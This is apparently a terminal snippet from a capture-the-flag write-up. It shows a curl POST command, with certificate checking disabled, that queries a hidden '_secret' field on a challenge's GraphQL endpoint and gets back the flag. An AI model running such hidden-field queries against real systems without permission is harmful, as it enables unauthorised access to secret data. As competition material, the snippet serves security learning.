 /mnt/c/Users/jacks 18:53:18
curl -k --request POST \
--header 'content-type: application/json' \
--url 'https://graphics.chal.intentsummit.org/api/v1/' \
--data '{"operationName":"ExampleQuery","variables":{},"query":"query ExampleQuery { _secret { flag } }\n"}
'
{"data":{"_secret":[{"flag":"INTENT{d1d_y0u_m34n_flag}"}]}}
/mnt/c/Users/jacks 21:19:13